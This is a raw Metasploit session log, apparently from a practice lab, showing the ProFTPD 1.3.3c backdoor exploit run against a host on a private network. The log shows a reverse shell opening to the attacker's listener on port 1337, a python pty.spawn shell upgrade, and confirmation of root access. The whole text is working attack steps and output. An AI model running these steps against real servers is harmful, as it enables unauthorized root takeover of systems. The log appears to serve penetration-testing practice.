 msf exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.168.1.59:1337
[*] 192.168.1.60:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 5J9rcxz7tZIKcbJY;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "5J9rcxz7tZIKcbJY\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.59:1337 -> 192.168.1.60:41774) at 2025-09-07 12:19:25 +0300
ls
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
python3 --version
Python 3.5.2
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@vtcsec:/# whoami
whoami
root
root@vtcsec:/#